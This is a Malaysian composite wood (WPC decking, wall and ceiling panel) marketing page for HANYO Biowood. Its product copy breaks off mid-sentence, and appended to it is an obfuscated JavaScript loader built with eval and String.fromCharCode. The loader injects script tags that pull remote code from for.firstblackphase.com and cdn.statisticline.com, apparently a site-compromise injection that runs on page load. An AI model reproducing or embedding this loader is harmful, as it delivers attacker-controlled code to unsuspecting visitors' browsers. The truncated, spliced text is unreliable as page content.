Best Composite Wood Products – FLUTED PANEL MALAYSIA
Make the most of your outdoor space with the high-quality composite wood products from the HANYO Biowood. Our bespoke range of stunning composite wood planks and slats is the right place for you to find everything you need to create a great space for socializing, a play area for children, or a private outdoor space for relaxation. Our composite wood products are not only affordable, but also slip-free, hard-wearing, stain-resistant, and built to last for years! Why Choose Composite Wood Products
At HANYO Biowood, we're invested in producing and distributing the best composite wood products that are easy-to-install and low-maintenance. Turn your home into a better place to relax with our wood decking, wall panels, ceiling, column panels, finishing accessories, etc. Moreover, our composite wood planks and slates are perfect for outdoor use, making your garden the place for your family to relax.
Currently, HANYO Biowood is one of the best composite wood manufacturers in Malaysia. We have our line of vinyl tile produced according to the highest quality standards in Tronoh, Perak. Since 2019, our WPC products are sourced from Indonesia, and we're the only official distributor of Biowood composite wood products in Malaysia.
Our composite wood products are perfect for all ages. They're extremely low-maintenance, stain- and slip-resistant, and surprisingly durable. We guarantee that our composite wood planks and slats will withstand hard wear and harsh weather conditions.
What You Get
Installs Quick and Easy
Biowood composite wood products have got innovative fittings. It's more like a Lego or Ikea experience when you install them. So, there's no stress or hassle!
Eco-friendly
Composite wood products are a perfect option to replace solid timber wood. Choose a composite wood solution, and you'll contribute to battling deforestation and saving the beautiful forests around our planet!
Low-maintenance
Our composite wood products take very little upkeep. They don't require any oiling, staining, or sanding. They won't warp, rot or split – no matter what rain and sun they endure!
Extremely Safe
Our composite wood planks are ideal around a swimming pool or pond as they're slip-resistant. What's more, our products are splinter-proof, which makes them a great
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);